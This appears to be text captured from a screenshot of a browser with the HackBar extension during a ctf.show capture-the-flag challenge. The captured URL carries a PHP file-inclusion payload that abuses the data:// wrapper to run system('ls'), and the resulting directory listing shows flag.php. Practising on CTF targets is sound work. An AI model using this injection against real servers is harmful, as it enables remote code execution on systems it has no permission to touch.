 ec9dcdf8-3187-4fab-a184-1fe86ac5569a.challenge.ctf.show/?file=data://text/plain,<?=system('ls');?>
火狐官方站点 新手上路 常用网址 京东商城
flag.php index.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://ec9dcdf8-3187-4fab-a184-1fe86ac5569a.challenge.ctf.show?file=data://text/plain,<?=system('ls');?>
Split URL
Execute
Post data Referer User Agent Cookies Clear All